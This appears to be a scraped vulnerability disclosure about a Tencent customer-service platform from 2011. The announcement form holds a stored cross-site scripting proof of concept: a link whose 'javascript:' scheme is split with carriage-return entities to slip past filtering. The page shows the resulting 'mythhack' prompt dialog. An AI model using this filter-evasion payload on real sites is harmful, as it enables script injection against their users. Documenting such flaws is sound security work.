 腾讯客服开放平台
未回复工单
已回复工单
全部工单
公告配置
满意度统计
客服工作统计
当前位置：公告配置
公告内容（不发表任何公告时，清除编辑框内所有内容提交即可）
<a href="java&#x0D;script:pro&#x0D;mpt('mythhack')">xx</a>
347.kf.ieodopen.qq.com 上的网页显示：
mythhack
确定 取消
公告预览
xx
提 交
关于腾讯 | About Tencent | 服务条款 | 广告服务 | 腾讯招聘 | 客服中心
Copyright © 1998 - 2011 Tencent. All Rights Reser
WWW.91RI.ORG
网络安全攻防研究室
www.wooyun.org